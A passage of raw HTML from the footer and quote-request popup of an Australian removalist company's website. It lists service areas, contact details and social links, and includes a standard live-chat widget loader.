									<div class="pricing-left"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_4 et_pb_equal_columns et_pb_gutters2 et_pb_row_4col"><div class="et_pb_column et_pb_column_1_4 et_pb_column_11 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_3 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_dark"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><div class="et_pb_with_border et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_1_3 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_pb_text_align_center et_pb_blurb_position_top et_pb_bg_layout_light et_had_animation"><div class="et_pb_blurb_content"><div class="et_pb_blurb_container"><div class="et_pb_blurb_description"><p>Our expert movers deliver the service without any mistake. We ensure that no damage should be done to your moving objects.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				</div>
					</div>
				</div>
				</div>
		
		<footer data-rocket-location-hash="1eeca93394c4fc14089e9d12a2a92e22" itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1116" class="elementor elementor-1116" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-c19b145 e-flex e-con-boxed e-con e-parent" data-id="c19b145" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3999a75 e-con-full e-flex e-con e-child" data-id="3999a75" data-element_type="container">
				<div class="elementor-element elementor-element-00b0b1b elementor-widget elementor-widget-heading" data-id="00b0b1b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				<div class="elementor-element elementor-element-de98941 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de98941" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/moving-services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/areas-we-serve/">

											<span class="elementor-icon-list-text">Areas We Serve</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/faq/">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/terms-conditions/">

											<span class="elementor-icon-list-text">Terms Conditions </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-18f0c5c e-con-full e-flex e-con e-child" data-id="18f0c5c" data-element_type="container">
				<div class="elementor-element elementor-element-12c3ad0 elementor-widget elementor-widget-heading" data-id="12c3ad0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Moving Services Across Australia</h2>				</div>
				<div class="elementor-element elementor-element-3554714 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3554714" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au">

											<span class="elementor-icon-list-text">Removalists Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-adelaide/">

											<span class="elementor-icon-list-text">Removalists Adelaide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-canberra/">

											<span class="elementor-icon-list-text">Removalists Canberra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-geelong/">

											<span class="elementor-icon-list-text">Removalists Geelong</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-sydney/">

											<span class="elementor-icon-list-text">Removalists Sydney</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/removalists-brisbane/">

											<span class="elementor-icon-list-text">Removalists Brisbane</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-624220a elementor-widget elementor-widget-heading" data-id="624220a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Interstate Moving</h2>				</div>
				<div class="elementor-element elementor-element-f677dec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f677dec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/interstate-removalists-melbourne/">

											<span class="elementor-icon-list-text">Interstate Movers Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/interstate-removalists-adelaide/">

											<span class="elementor-icon-list-text">Interstate Movers Adelaide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/interstate-removalists-canberra/">

											<span class="elementor-icon-list-text">Interstate Movers Canberra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Interstate Movers Brisbane</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Interstate Movers Sydney</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-9c092b7 e-con-full e-flex e-con e-child" data-id="9c092b7" data-element_type="container">
				<div class="elementor-element elementor-element-553fb07 elementor-widget elementor-widget-heading" data-id="553fb07" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Local Moving Services</h2>				</div>
				<div class="elementor-element elementor-element-4774094 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4774094" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/house-removalists-melbourne/">

											<span class="elementor-icon-list-text">House Removalists Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/furniture-removalists-melbourne/">

											<span class="elementor-icon-list-text">Furniture Removals Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/office-removalists-melbourne/">

											<span class="elementor-icon-list-text">Office Moving Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/piano-removalists-melbourne/">

											<span class="elementor-icon-list-text">Piano Relocation Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/movers-and-packers-melbourne/">

											<span class="elementor-icon-list-text">Movers and Packers Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/packing-unpacking-service-melbourne/">

											<span class="elementor-icon-list-text">Packing &amp; Unpacking Melbourne</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.harrythemover.com.au/packing-material-melbourne/">

											<span class="elementor-icon-list-text">Packing supplies in Melbourne</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-928fa22 e-con-full e-flex e-con e-child" data-id="928fa22" data-element_type="container">
				<div class="elementor-element elementor-element-985e1a9 elementor-widget elementor-widget-image" data-id="985e1a9" data-element_type="widget" data-widget_type="image.default">
															<picture title="footer-truck" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/footer-truck.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="footer-truck" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/footer-truck.png"/><noscript><img src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/footer-truck.png" alt="footer-truck" loading="lazy"/></noscript>
</picture>
															</div>
				<div class="elementor-element elementor-element-021d955 elementor-widget elementor-widget-heading" data-id="021d955" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get in Touch
</h2>				</div>
				<div class="elementor-element elementor-element-9eaeef5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9eaeef5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+611800318026">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">1800 318 026</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+61492001001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=61492001001&#038;text=Welcome%20To%20Harry%20The%20Mover">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@harrythemover.com.au">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">info@harrythemover.com.au</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@harrythemover.com.au">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">88 Palmers Rd, Williams Landing, Melbourne, VIC 3027, Australia</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-8a708ec elementor-widget elementor-widget-heading" data-id="8a708ec" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us On:
</h2>				</div>
				<div class="elementor-element elementor-element-dff814e e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dff814e" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a26daf2" href="https://www.facebook.com/harrythemover/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a7762bb" href="https://www.linkedin.com/company/harrythemover" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3216206" href="https://instagram.com/harrythemoverofficial" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-334ed02" href="https://www.pinterest.com.au/harrythemover/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-01bc1d4" href="https://www.youtube.com/@harrythemover" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-502ee5b e-flex e-con-boxed e-con e-parent" data-id="502ee5b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-067332c elementor-widget elementor-widget-text-editor" data-id="067332c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Copyright 2026. All Rights Reserved by Harry The Mover | ABN: <span data-sheets-root="1">41631343925</span></p>								</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/694052d618f23b1985eda9ca/1jchk75p5';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><div 
	id="pum-1635" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1635"
	class="pum pum-overlay pum-theme-1629 pum-theme-hello-box popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:1635,&quot;slug&quot;:&quot;get-in-touch&quot;,&quot;theme_id&quot;:1629,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="b509377f47e5e9d9c62f5a0e45618101" id="popmake-1635" class="pum-container popmake theme-1629">

				
							<div data-rocket-location-hash="ccf865be002121fac351d50fd319c457" id="pum_popup_title_1635" class="pum-title popmake-title">
				Get A Free Quote			</div>
		
		
				<div data-rocket-location-hash="fe03d8d3c5d5bba48fff342267a435be" class="pum-content popmake-content" tabindex="0">
			<style id="wpforms-css-vars-388">
				#wpforms-388 {
				--wpforms-container-padding: 0px;
--wpforms-container-border-width: 1px;
--wpforms-container-border-radius: 3px;
--wpforms-background-color: rgba(0, 0, 0, 0);
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-388"><form id="wpforms-form-388" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="388" method="post" enctype="multipart/form-data" action="/removalists-kensington-park/" data-token="522c605fd4a543ba9b42b82ec8ae452a" data-token-time="1768937044"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-388-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-388-field_3" > of Email</label>
			<input type="text" id="wpforms-388-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-388-field_1-container" class="wpforms-field wpforms-field-name wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_1" aria-hidden="false">Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Name" aria-errormessage="wpforms-388-field_1-error" required></div><div id="wpforms-388-field_2-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-388-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-388-field_2-error" required></div><div id="wpforms-388-field_10-container" class="wpforms-field wpforms-field-number wpforms-one-half wpforms-first" data-field-id="10"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_10" aria-hidden="false">Mobile Numbers <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="number" id="wpforms-388-field_10" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][10]" placeholder="Enter Mobile" step="any" aria-errormessage="wpforms-388-field_10-error" required></div><div id="wpforms-388-field_4-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_4" aria-hidden="false">Date &amp; Time <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" placeholder="Date (DD/MM/YYYY)" aria-errormessage="wpforms-388-field_4-error" required></div><div id="wpforms-388-field_5-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_5" aria-hidden="false">From Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" placeholder="From Suburb" aria-errormessage="wpforms-388-field_5-error" required></div><div id="wpforms-388-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_6" aria-hidden="false">To Suburb <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" placeholder="To Suburb" aria-errormessage="wpforms-388-field_6-error" required></div><div id="wpforms-388-field_7-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-first wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_7" aria-hidden="false">Type of Move <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Type of Move</option><option value="Apartment Move"  class="choice-1 depth-1"  >Apartment Move</option><option value="House Move"  class="choice-2 depth-1"  >House Move</option><option value="Commercial/Office Move"  class="choice-3 depth-1"  >Commercial/Office Move</option><option value="Interstate"  class="choice-4 depth-1"  >Interstate</option><option value="Local"  class="choice-5 depth-1"  >Local</option></select></div><div id="wpforms-388-field_8-container" class="wpforms-field wpforms-field-select wpforms-one-half wpforms-field-select-style-classic" data-field-id="8"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_8" aria-hidden="false">Need  End of  lease Cleaning? <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-388-field_8" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][8]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Need  End of  lease Cleaning?</option><option value="Yes"  class="choice-1 depth-1"  >Yes</option><option value="No"  class="choice-2 depth-1"  >No</option></select></div><div id="wpforms-388-field_9-container" class="wpforms-field wpforms-field-checkbox" data-field-id="9"><fieldset><legend class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Checkboxes <span class="wpforms-required-label" aria-hidden="true">*</span></legend><ul id="wpforms-388-field_9" class="wpforms-field-required"><li class="choice-1 depth-1"><input type="checkbox" id="wpforms-388-field_9_1" name="wpforms[fields][9][]" value="By checking this, your agree to&lt;a href=&quot;https://harrythemover.com.au/terms-conditions/&quot; target=&quot;_blank&quot;&gt;Terms &amp; Conditions&lt;/a&gt; and &lt;a href=&quot;#&quot; 